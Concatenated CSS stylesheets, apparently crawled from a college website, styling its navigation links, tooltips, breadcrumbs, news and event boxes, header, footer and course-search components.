.links li a{
    display: block;
    background-color: #221b1b;
    border-left: 3px solid #179bd7;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin-bottom: 5px;
}
    .links-right li a {
        display: block;
        background-color: #221b1b;
        border-right: 3px solid #179bd7;
        width: 50px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        margin-bottom: 5px;
    }
.links li:hover, .links-right li:hover {
    background-color: #e5630e;
    background-color: #179bd7;
    border: 0px solid #f88c45;
}

.links li a, .links-right li a {
    color: #fff;
}

    .links li a i, .links-right li a i {
        font-size: 18px;
        color: #fff;
    }

a.link {
    text-decoration: none;
}

    a.link:hover, a.linkR:hover {
        cursor: help;
        position: relative;
    }

    a.link span {
        display: none;
    }
    a.linkR span {
        display: none;
    }

a.link:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    left: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: right;
    width: 240px;
    /*clip-path: polygon(10% 0%, 100% 0%,100% 100%,10% 100%,0% 50%);*/
    clip-path: polygon(25% 0%, 100% 1%, 100% 100%, 25% 100%, 0% 50%);
}
a.linkR:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    right: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: left;
    width: 240px;
    /*clip-path: polygon(50% 0%, 100% 0%,100% 100%,0% 100%,0% 10%);*/
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
    
}
@media screen and (max-width:768px) {
    .top-pro-name {
        width: 100%;
        text-align: center;
    }

    .logo {
        width: 100%;
    }

        .logo img {
            margin: 0 auto;
        }

    .main-title {
        padding-top: 12px;
        padding-left: 15px;
        width: 100%;
        float: none;
        text-align: center;
    }

    ul.top-menu-options li a {
        font-size: 8pt;
        letter-spacing: 0;
    }

    .main-title p {
        text-align: center;
    }

    .about-light {
        color: #fff;
        font-size: 1.1em;
        width: 90%;
        margin: auto;
        text-align: left;
    }

        .about-light p {
            text-align: left;
        }

    .section-1 {
        padding-top: 20px;
        padding-bottom: 40px;
    }

    .links {
        top: 150px;
    }
    .links-right {
        top: 150px;
    }
      
    .links li a, .links-right li a {
        border-left: 2px solid #179bd7;
        width: 40px;
        height: 45px;
        line-height: 45px;
    }

    .logo-box-circle {
        margin: 15px auto;
    }

    .logo-box {
        margin: 15px auto;
        width: 130px;
    }
}

/*==== Animations ==== */

/*@keyframes myslide {
    from {
        top: 100px;
    }

    to {
        top: 0;
    }
}*/


.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .msg-box {
    border: 1px dotted #000;
    padding: 0 15px;
    border-top: none;
}

.Maincontent .inner-banner {
    width: 100%;
    height: 40px;
    background: linear-gradient(to left, #9b5d40 4%, #eb4f04 59%);
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h6 {
        color: #fff;
        line-height: 34px;
        font-size: 16px;
        font-weight: bold;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    /*margin: 5px auto;*/
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        height: 227px;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}
/*----26.12.2019----*/
.Maincontent .box-control {
    border: 2px solid #754609;
    background-color: #e3b708;
    height: 80px;
    width: 100%;
    text-align:center;
    padding-top:12px;
}

.Maincontent .box-blank {
    height: 80px;
    width: 100%;
}

    .Maincontent .box-blank img {
        margin: 0 130px;
    }

.breadcrumb-box {
    padding: 10px;
    float: right;
}
.table {
    border: 2px solid #d89866;
    border-top: none;
}
.table-head {
    background-color:#fcf6e3;
    border:2px solid #d89866;
    border-bottom:none;
}
.topnav {
    overflow: hidden;
    /*background-color: #e9e9e9;*/
}

    .topnav a {
        float: left;
        display: block;
        color: black;
        text-align: center;
        padding: 14px 16px;
        text-decoration: none;
        font-size: 17px;
    }

        .topnav a:hover {
            background-color: #ddd;
            color: black;
        }

        .topnav a.active {
            background-color: #2196F3;
            color: white;
        }

    .topnav .search-container {
        float: right;
    }

    .topnav input[type=text] {
        padding: 6px;
        margin-top: 8px;
        font-size: 17px;
        border:1px solid #754609;
    }

    .topnav .search-container button {
        float: right;
        padding: 6px 10px;
        margin-top: 8px;
        margin-right: 16px;
        background: #e3b708;
        font-size: 17px;
        border: none;
        cursor: pointer;
    }

        .topnav .search-container button:hover {
            background: #e3b708;
        }

@media screen and (max-width: 600px) {
    .topnav .search-container {
        float: none;
    }

        .topnav a, .topnav input[type=text], .topnav .search-container button {
            float: none;
            display: block;
            text-align: left;
            width: 100%;
            margin: 0;
            padding: 14px;
        }

    .topnav input[type=text] {
        border: 1px solid #ccc;
    }
}
ul li.dept
{
    list-style:none;
    display:block;
    
}

    ul li.dept a {
        text-decoration: none;
        color: #444;
        font-weight:500;
    }
    #waitimg {
        margin: 0 auto;
        width: 40%;
    }

    #waitimg img {
        width:100%;
    }

 @media (max-width:576px) and (max-width:768px)
    {

        #waitimg {
          
            width:100%;
        }
    }

.alumni-box {
    width:100%;
    min-height:200px;
   
}
    .alumni-box .alumni-head {
        width:100%;
        height:50px;
        border: 2px solid #d89866;
        background-color: #fcf6e3;
        border-bottom:none;
    }
        .alumni-box .alumni-head h4 {
            text-align:center;

        }
    .alumni-box .alumni-data {
        border: 2px dashed #d89866;
        border-top: none;
        min-height: 200px;
    }
.carousel-inner .DeptTitle {
    position: absolute;
    padding: 10px;
    background-color: #111;
    /*width: 100%;*/
    bottom:20px;
    left:20px;
    border:5px solid #e3b708
}
    .carousel-inner .DeptTitle span {
        color: #fff;
        font-size:25px;
    }
.DeptNewsBox {
    width: 100%;
    height: 280px;
    border: 1px solid #e3b708;
    position: relative;
    border-radius: 8px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
    .DeptNewsBox .newsHead
    {
        position:absolute;
        height:40px;
        width:100%;
        background-color:#e3b708;
        text-align:center;
        padding:8px;

    }
        .DeptNewsBox .newsHead h6 {
            color:#111;
            font-weight:600;
        }
    .DeptNewsBox .newsList {
        position: absolute;
        top: 40px;
        width: 100%;
        height: 200px;
        left: 10px;
        padding: 0 0 10px 0;
    }

        .DeptNewsBox .newsList a {
            margin-left:7px;
            color:#111;
           font-size:14px;
        }
.AbtDept
{
    /*background-image:url("../Images/pages/texture.jpg");
    background-position:center;
    background-size:cover;*/
    padding:15px;
    margin:10px 0 20px;
}
    .AbtDept .DeptAddrs p{
        margin-bottom:3px;
    }
#aboutus p span
{
    font-weight:500;
}
.bg-college {
    background-color: #d94903;
}
.bgsub {
    background-color: #d94903;
    border-top: 5px solid #179bd7;
}
.usefullLinks {
    margin-left: 20px;
    list-style: none;
}
.usefullLinks li a{
   color:#444;
   font-weight:600;
}
    .usefullLinks li {
        padding: 5px;
        /*background-color: #ccc;*/
        background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
        margin-bottom: 5px;
        /*border-bottom-right-radius: 25px;
        border-top-right-radius: 25px;*/
        border-right:5px solid #754609;
    }
    .usefullLinks li:before {
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        content: "\f666";
        margin-right: 10px;
    }
.contact {
    padding: 15px;
    background: linear-gradient(to right, #FFAE42 0%, #e5e5e5 9%);
    border-right: 5px solid #754609;

}
.contact .fas{
    margin-right:10px;
}
.gallery-section{
    width:100%;
    padding:30px 10px;
}
    .gallery-section .header{
        margin-bottom:10px;
    }
    .dash{
        width:100px;
        height:5px;
        background-color:#754609;
        margin:10px 0;
    }
    .gallery-section .lightbox-img {
        width: 100%;
    }
    .gallery-section .lightbox-img img {
        width: 100%;
        border-radius:10px;
        border:1px solid #754609
    }
    .box-section{
        width:100%;
        padding:20px;
        background:#efefef;
        border:1px dashed #d05a1d;
        margin:30px 0;
    }
.list-box {
   /* height: 450px;*/
    overflow: hidden;
    border-radius:5px;
    margin-bottom:10px;
}
.list-box-title {
    padding: 19px 0;
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    min-height:65px !important;
}
    .list-box-title i {
        margin-right: 12px;
        font-size: 23px;
    }
.list-box-data {
    padding: 10px 2px 15px;
    /*height: 400px;*/
    overflow: hidden;
}
.border1 {
    border: 1px solid #d94903;
}
.border2 {
    border: 1px solid #400853;
}
.border3 {
    border: 1px solid #179bd7;
}
.list-box-data .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
.list-item-title img{
    width:30px;
    margin-right:10px;
}
.hr {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 5px 0 5px;
}
.c1 {
    background-color: #179bd7;
}
.c2 {
    background-color: #400853;
}
.c3 {
    background-color: #d94903;
}
.c4 {
    background: #994b09;
}
.border4 {
    border: 1px solid #994b09;
}
.text-white {
    color: #fff;
}
.list-box-data .tutorial-box{
    padding:15px;
    text-align:left;
    font-size:18px;
    margin-bottom:8px;
}
    .list-box-data .tutorial-box a{
        color:#fff;
    }
.tutorial-box i{
    margin-right:10px;
    color:#fff;
}
.color1 {
    background: #0ab06a;
}
.color2 {
    background: #e74c3c;
}
.color3 {
    background: #cd8b1b;
}
.color4 {
    background: #2980b9;
}
.color5 {
    background: #8e44ad;
}
#University_Links .date {
    background-color: #4a444c;
    border: 1px solid #4a444c;
}
#tender .date, #Notice  .date{
    background-color: #400853;
    border: 1px solid #400853;
}
#Events .date {
    background-color: #994b09;
    border: 1px solid #994b09;
}
#Circulars .date {
    background-color: #d94903;
    border: 1px solid #d94903;
}
#Events a {
    color: #fff;
    font-weight: 500;
}
#University_Links a {
    font-size: 14px;
    font-weight: 500;
}
#University_Links i {
    margin-right: 15px;
    margin-left: 8px;
}
.image-Box {
    padding:10px;
    border:1px solid #e3b708;
    margin:10px;
    background-color:#400853;
    text-align:center;
    border-radius:25px;
}

.image-Box a{
    text-decoration:none;
    color:#754609;
    font-weight:600;
}
.drop-cap {
    font-size:1em!important;
}
.officerimg-Box {
    width: 100px;
    height: 100px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}
    .officerimg-Box img {
        width: 100%;
        height: 88px;
        border-radius: 19px;
    }
.p17{
font-size:17px;
}
.more {
padding:10px;
}
@media (max-width:576px) {

.p17{
font-size:14px !important;
text-align: justify !important;
}
    .list-box {
        height: 400px;
        padding-bottom: 0px;
    }

    .list-box-data {
        height: 300px;
    }
.more {
padding:10px;
margin-top:-20px;
}

    .mheight{
        height:265px !important;
        overflow:hidden;
    }
.page-sub-title{
font-size:18px;
}
.fullsize.p-50{
padding-top:10px !important;
}
.main-title h3 {
font-size:15px !important;
}
h5{
font-size:1.0rem;
}
.list-box-data .tutorial-box{
font-size:13px !important;
}
.list-box-title{
min-height:45px !important;
}
.bg-2{
min-height:100px !important;
padding-top:10px !important;

}
.page-sub-title, .page-sub-title-light{
padding-top:20px !important;
}
blockquote{
font-size:.8rem !important;
}
.mheight {
        height: 300px;
        overflow: hidden;
    }
}

@media (min-width:576px) {
    .list-box {
        height: 601px;
        padding-bottom: 30px;
    }

    .list-box-data {
        height: 601px;
    }
    .mheight {
        height: 300px;
        overflow: hidden;
    }

     
    }

<!-- Sitelight.css -->
.voter {
    height: 450px;
    overflow: hidden;
    border-radius: 5px;
    margin-bottom: 10px;
   
}

.voter img {
    width: 95%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}

.btn-voter {
    background-color: #2e2f7f !important;
    border: 2px solid #2e2f7f;
    width: auto;
    color: #fff;
    text-align: center;
}
.voter2 img{
    width:60%;
    border-radius:5px;
}

@media screen (min-width: 1390px){
	
.voter img {
    width: 80%;
    max-height: 450px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgb(0 0 0 / 20%);
    /*box-shadow: 0 6px 15px rgb(38 2 2 / 88%); */
}



--- FILE ---
content_type: text/css
request_url: https://gdcr.ac.in/assets/css/theme.css
body_size: 41312
content:
/*------------------------------------------------------------------
[Table of contents]

 - Global
 - Header
 - Footer
 - Components
 - Sections
 - Sliders


-------------------------------------------------------------------*/


/* ======= GLOBAL ======= */


::-moz-selection { background: #e84c3d;  color:#fff !important;  }  
::selection { background: #e84c3d ; color:#fff !important; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	font-size: 12px;
	color: #aaa;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
	font-size: 12px;
	color: #aaa;
}

img.pull-right {
	margin-left: 20px;
}
img.pull-left {
	margin-right: 20px;
}


#wrapper {
	max-width: 1920px;
	margin: auto;
}


/* ======= BASIC ELEMENTS ======= */


.wrap-title-page {
	position: relative;
	padding-top: 0px;
	padding-bottom: 10px;
	background-color: #054284;
}
.wrap-title-page:after {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('../media/backgrounds/title-bg.jpg') 50% 0 no-repeat;
	opacity: 0.15;
	content: '';
}
.ui-title-page {
	font-family: Montserrat , arial ;
	font-size: 28px;
	font-weight: 700;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
}

.ui-title-block {
	margin-top: 0;
	font-size: 34px;
	font-weight: 300;
	color: #333;
}
.ui-title-block_mod-a {
	margin-top: 12px;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.45;
}
.ui-title-block_mod-b {
	color: #fff;
}
.ui-title-block_mod-c {
	font-size: 30px;
	font-weight: 400;
}
.ui-title-block_mod-d {
	font-size: 30px;
}
.ui-title-block_mod-e {
	margin-bottom: 0;
}
.ui-title-block strong {
	font-weight: 700;
}

.ui-subtitle-block {
	font-size: 16px;
	color: #777;
}
.ui-subtitle-block_mod-a {
	margin-top: 15px;
	margin-bottom: 37px;
}
.ui-subtitle-block_mod-b {
	margin-top: 5px;
	margin-bottom: 30px;
}
.ui-subtitle-block_mod-c {
	margin-top: 25px;
}
.ui-subtitle-block_mod-d {
	color: #fff;
}
.ui-subtitle-block_w-line {
	position: relative;
	display: inline-block;
	padding-right: 12px;
}
.ui-subtitle-block_w-line:after {
	position: absolute;
	top: 17px;
	left: 100%;
	display: block;
	width: 1000px;
	border-bottom: 1px solid #ddd;
	content: '';
}
.wrap-subtitle {
	overflow: hidden;
}

.ui-title-inner {
	  font-family: Montserrat , arial  , arial;
	font-size: 14px;
	font-weight: 700;
	line-height: 1.6;
	color: #222;
	text-transform: uppercase;
}
.title-w-icon {
	margin-bottom: 43px;
}
.title-w-icon .icon {
	display: inline-block;
	margin-right: 12px;
	font-size: 32px;
	color: #3b99d7;
	vertical-align: text-top;
}
.title-w-icon .ui-title-inner {
	display: inline-block;
	margin-top: 0;
}
.title-w-icon .ui-title-inner:after {
	display: block;
	width: 30px;
	margin-top: 10px;
	border-top: 1px solid #ddd;
	content: '';
}

.wrap-title {
	position: relative;
	max-width: 650px;
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}
.wrap-title:before,
.wrap-title:after {
	position: absolute;
	left: 50%;
	content: '';
}
.wrap-title:before {
	bottom: -37px;
	width: 300px;
	margin-left: -150px;
	border-top: 1px solid #eee;
}
.wrap-title:after {
	bottom: -43px;
	display: block;
	width: 12px;
	height: 12px;
	margin-left: -6px;
	border: 1px solid #ddd;
	border-radius: 50%;
	background-color: #fff;
}
.wrap-title_mod-a:before,
.wrap-title_mod-a:after {
	border-color: #9199a1;
}
.wrap-title_mod-a:after {
	background-color: #364a5f;
}
.wrap-title_mod-b {
	margin-bottom: 110px;
}

.btn-effect {
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.btn-effect:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 50%;
	opacity: 0;
	z-index: -1;
	content: '';
	transition: all 0.3s ease 0s;
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.btn-effect:hover:after {
	height: 350%;
	opacity: 1;
}

.decor:after {
	display: block;
	width: 30px;
	margin-top: 15px;
	margin-bottom: 20px;
	border-top: 1px solid #ddd;
	content: '';
}
.decor_mod-a:after {
	margin-top: 10px;
	margin-bottom: 25px;
}
.decor_mod-b:after {
	margin-top: 10px;
	margin-bottom: 10px;
}
.decor_mod-c:after {
	margin-top: 10px;
	margin-bottom: 15px;
	border-color: rgba(238, 238, 238, 0.3);
}
.decor_mod-d:after {
	margin: 14px auto 24px;
}

.border-decor_top {
	border-top: 5px solid #ddd;
}
.border-decor_bottom {
	border-bottom: 5px solid #ddd;
}

.decor-2 {
	position: relative;
}
.decor-2:before {
	bottom: 0;
	left: 0;
	width: 100%;
	border-top: 1px solid #eee;
}
.decor-2:before,
.decor-2:after {
	position: absolute;
	content: '';
}
.decor-2:after {
	bottom: -5px;
	left: 50%;
	display: block;
	width: 12px;
	height: 12px;
	margin-left: -6px;
	border: 1px solid #ddd;
	border-radius: 50%;
	background-color: #fff;
	z-index: 100;
}
.decor-2_mod-a {
	bottom: 0;
}

.br {
	display: block;
}


.helper {
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}


.rtd p + p {
	margin-top: 27px;
}


/* ======= HEADER ======= */

.top-header {
	padding-top: 5px;
	padding-bottom: 5px;
	font-size: 12px;
	color: #fff;
	background-color: #333;
}
.top-header a {
	color: #fff;
}
.top-header a:hover {
	color: #fff;
}
.top-header__contacts {
	display: inline-block;
	padding-right: 26px;
	padding-left: 20px;
	line-height: 1;
	border-right: 1px solid #777;
}
.top-header__contacts:first-child {
	padding-left: 0;
}
.top-header .icon {
	display: inline-block;
	margin-top: -2px;
	padding-right: 5px;
	font-size: 14px;
	vertical-align: middle;;
}
.top-header__link {
	display: inline-block;
}
.btn-header {
	margin-right: 12px;
	margin-left: 20px;
	padding: 6px 8px;
	font-family: Montserrat , arial ;
	font-size: 9px;
	line-height: 1;
	border: none;
	transition: all 0.3s;
}
.btn-header:hover {
	color: #000;
}

.header-login {
	float: right;
}
.header-login__item {
	padding-left: 13px;
}
.header-login__item:first-child {
	padding-right: 13px;
	border-right: 1px solid #777;
}
.header-inner {
	float: left;
	padding-top: 10px;
	text-align: right;
	position:relative;
}


.header-logo {
	position: relative;
/*	float:left;*/
	padding:10px;
	z-index: 100;
}
.header-logo__img 
{
	/*
	margin-top: 10px;
	margin-bottom: 10px;*/
	margin:0 auto;
}
.header-cart {
    position: relative;
    display: inline-block;
    margin-top: -5px;
    float: right;
    vertical-align: middle;
    z-index: 100;
}
.search-global {
	position: relative;
	display: inline-block;
	margin-top: -10px;
	vertical-align: middle;
	z-index: 100;
}
.search-global:hover .search-global__input,
.search-global__input:focus {
	width: 100px;
	padding-right: 10px;
	padding-left: 10px;
	opacity: 1;
}
.search-global__input {
	width: 0;
	height: 36px;
	margin-top: 1px;
	padding-top: 9px;
	padding-bottom: 9px;
	line-height: 1;
	vertical-align: top;
	border: none;
	border: 1px solid #ccc;
	outline-style: none;
	opacity: 0;
	transition: all 0.3s;
}
.search-global__btn {
	margin-left: -3px;
	padding-right: 0;
	padding-left: 0;
	vertical-align: bottom;
	border: none;
	background-color: transparent;
}
.search-global__btn .icon,
.header-cart .icon {
	display: inline-block;
	width: 36px;
	height: 36px;
	padding-top: 8px;
	font-size: 16px;
	color: #333;
	vertical-align: top;
	border: 1px solid #ccc;
	text-align: center;
}



/* ======= FOOTER ======= */

.footer {
	color: #000;
	background-color: #eeeded;
}
.footer-inner {
	/*padding-top: 48px;
	padding-bottom: 53px;*/
}

.footer-title {
	margin-top: 0;
	padding-top: 10px;
	font-family: Montserrat , arial ;
	font-size: 14px;
	font-weight: 700;
	color: #000;
}
.footer-title:after {
	display: block;
	width: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-top: 1px solid #666;
	content: '';
}
.footer-logo {
	padding-top: 7px;
}
.footer-info {
	margin-top: 26px;
	margin-bottom: 22px;
	line-height: 1.69;
}
.footer-contacts {
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #333;
	overflow: hidden;
}
.footer-contacts:last-child {
	border-bottom: none;
}
.footer-contacts__inner {
	display: block;
	margin-left: 26px;
	color: #000;
}
.footer-contacts .icon {
	float: left;
	margin-top: 4px;
	font-size: 14px;
}
.footer-list {
	padding-left: 16px;
}
.footer-list__item {
	margin-bottom: 11px;
	text-indent: -19px;
}
.footer-list__link {
	color: #000;
}
.footer-list__link:hover {
	text-decoration: none;
}
.footer-list__link:before {
	display: inline-block;
	width: 8px;
	height: 8px;
	margin-right: 10px;
	border: 2px solid #000;
	border-radius: 50%;
	content: '';
}
.tweets {
	margin-bottom: 18px;
	padding-bottom: 21px;
	border-bottom: 1px solid #333;
}

.tweets__time {
	display: block;
	margin-top: 9px;
	font-family: Montserrat , arial ;
	font-size: 10px;
	color: #fff;
	text-transform: uppercase;
}
.tweets__link {
	font-family: Montserrat , arial ;
	font-size: 12px;
	color: #3b99d7;
}
.tweets__link:hover {
	color: #3b99d7;
}
.footer-bottom {
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #333;
}
.copyright {
	float: left;
}
.copyright a,
.copyright a:hover {
	color: #fff;
}
.footer .social-links {
	float: right;
}
.footer .form-control {
	margin-bottom: 8px;
	padding-top: 13px;
	padding-bottom: 12px;
	border-color: #333;
	background-color: #222;
}
.footer .btn {
	margin-top: 22px;
	padding: 15px 17px;
	font-size: 10px;
}



/* ======= COMPONENTS ======= */


.list-mark {
	margin-top: 30px;
	margin-bottom: 30px;
	padding-left: 0;
	list-style-type: none;
}
.list-mark li {
	margin-bottom: 13px;
	line-height: 1.4;
}
.list-mark li:before {
	margin-right: 11px;
	font: normal normal normal 16px/1 FontAwesome;
	content: '\f0a9';
}


.social-links {
	margin-bottom: 0;
}
.social-links li {
	display: inline-block;
}

.social-links .icon {
	padding-right: 8px;
	padding-left: 9px;
	font-size: 16px;
	color: #666;
	transition: all 0.3s;
}
.social-links .icon:hover {
	color: #f6c640;
	text-decoration: none;
}


.find-course {
	background-color: #0f0580;
	overflow: hidden;
}
.find-course_mod-b {
	margin-top: -20px;
}
.find-course__title {
	margin-top: 0;
	margin-bottom: 0;
	padding: 10px 16px 10px;
	font-family: Montserrat , arial ;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	box-shadow: 0 1px 0 0 rgba(255,255,255,0.15);
}
.find-course_mod-a .icon {
	margin-right: 15px;
	font-size: 22px;
}
.find-course .icon {
	display: inline-block;
	vertical-align: middle;
}
.find-course_mod-b .icon {
	margin-right: 30px;
	font-size: 30px;
	color: #fff;
}
.find-course_mod-b .find-course__form {
	display: inline-block;
	vertical-align: middle;
}

.find-course .form-group {
	position: relative;
}
.find-course_mod-a .form-group {
	margin-bottom: 0;
	padding: 44px 40px 30px;
}
.find-course_mod-b .form-group {
	display: inline-block;
	margin-bottom: 0;
	padding: 40px 40px 40px 50px;
}
.find-course .form-group:after {
	position: absolute;
	display: block;
	border-style: solid;
	border-color: transparent;
	content: '';
}
.find-course_mod-a .form-group:after {
	bottom: -33px;
	left: 50%;
	margin-left: -180px;
	border-top-width: 30px;
	border-right-width: 180px;
	border-left-width: 180px;
}
.find-course_mod-b .form-group:after {
	top: 0;
	right: -43px;
	border-top-width: 65px;
	border-bottom-width: 65px;
	border-left-width: 40px;
}
.find-course__info {
	margin-top: 28px;
	font-size: 16px;
	color: rgba(255, 255, 255, 0.7);
	text-align: center;
}
.find-course_mod-a .find-course__wrap-btn {
	padding-top: 68px;
	padding-bottom: 43px;
	text-align: center;
}
.find-course_mod-b .find-course__wrap-btn {
	display: inline-block;
	margin-left: 85px;
}
.find-course .form-control,
.find-course .jelect {
	margin-bottom: 12px;
}
.find-course_mod-b .form-control,
.find-course_mod-b .jelect {
	display: inline-block;
}
.find-course_mod-b .form-control {
	width: 420px;
	margin-right: 17px;
	margin-bottom: 0;
}
.find-course_mod-b .jelect {
	width: 240px;
	margin-bottom: 0;
}
.find-course .btn {
	padding: 22px 36px 20px;
}


.advantages_mod-a {
	margin-left: -50px;
}
.advantages_mod-b {
	margin-top: 95px;
}
.advantages__item {
	display: inline-block;
	margin-right: -3px;
	/*margin-bottom: 32px;*/
	vertical-align: top;
	overflow: hidden;
}
.advantages_mod-b .advantages__item {
	width: 25%;
	margin-right: -3px;
	padding-right: 40px;
	padding-left: 20px;
}
.advantages__item:nth-child(1) .icon {
	color: #3b99d7;
}
.advantages_mod-a .advantages__item:nth-child(2) .icon {
	color: #ad33c5;
}
.advantages__item:nth-child(3) .icon {
	color: #92d438;
}
.advantages_mod-a .advantages__item:nth-child(4) .icon {
	color: #f6c53f;
}
.advantages_mod-b .advantages__item:nth-child(2) .icon {
	color: #f6c53f;
}
.advantages_mod-b .advantages__item:nth-child(4) .icon {
	color: #ad33c5;
}
.advantages__icon {
	float: left;
	font-size: 34px;
}
.advantages_mod-a .advantages__inner {
	margin-left: 50px;
}
.advantages_mod-b .advantages__info {
	overflow: hidden;
}
.advantages_mod-b .ui-title-inner {
	margin-left: 50px;
}
.advantages_mod-c {
	margin-right: -13px;
	margin-left: -14px;
	text-align: center;
}
.advantages_mod-c li.advantages__item {
	width: 260px;
	margin-right: 13px;
	margin-left: 14px;
	padding-top: 26px;
	padding-bottom: 33px;
	padding-left: 0;
	background-color: #fff;
	box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.1);
	transition: all 0.3s;
}
.advantages_mod-c .advantages__item:hover {
	background-color: #3b99d7;
	box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.1);
}
.advantages_mod-c .advantages__item:hover .advantages__title,
.advantages_mod-c .advantages__item:hover:nth-child(1) .icon,
.advantages_mod-c .advantages__item:hover:nth-child(2) .icon,
.advantages_mod-c .advantages__item:hover:nth-child(3) .icon,
.advantages_mod-c .advantages__item:hover:nth-child(4) .icon,
.advantages_mod-c .decor:after {
	color: #fff;
}
.advantages_mod-c .advantages__icon {
	display: block;
	float: none;
	margin-top: 12px;
	line-height: 1;
	transition: all 0.3s;
}
.advantages_mod-c .advantages__title {
	transition: all 0.3s;
}
.advantages_mod-c .advantages__item:nth-child(1) .icon {
	color: #f6c640;
}
.advantages_mod-c .advantages__item:nth-child(2) .icon {
